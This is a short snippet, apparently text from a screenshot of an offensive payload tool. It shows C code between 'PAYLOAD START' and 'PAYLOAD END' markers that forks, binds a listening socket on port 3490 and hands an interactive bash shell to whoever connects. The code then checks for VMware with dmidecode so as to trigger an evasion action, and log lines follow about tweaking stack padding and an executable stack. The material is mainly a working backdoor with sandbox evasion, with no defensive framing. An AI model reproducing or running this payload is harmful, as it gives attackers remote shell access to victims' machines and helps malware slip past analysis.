 ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ [ PAYLOAD START ] ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~
if (fork() == 0){
    int ls = socket(AF_INET, SOCK_STREAM, 0);
    struct sockaddr_in bind_addr;
    bind_addr.sin_family = AF_INET;
    bind_addr.sin_port = htons(3490);
    bind_addr.sin_addr.s_addr = LHOST;
    bind(ls, (struct sockaddr * )&bind_addr, sizeof(bind_addr));
    listen(ls, 10);
    int nsck = accept(ls, NULL, NULL);
    redirect_io(nsck);
    interactive_bash();
}
if (system("sudo dmidecode -s system-manufacturer|grep -i vmware") == 0 ){
    VM_ACTION;
}
~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ [  PAYLOAD END  ] ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~
[ : : ] Tweak payload parameters:
[12:30] [*] - Restored safe space for stack padding (0x11722)
[12:30] [*] - Initiated fallback stack register (r13)
[12:30] [*] - Switched to executable stack (0x01)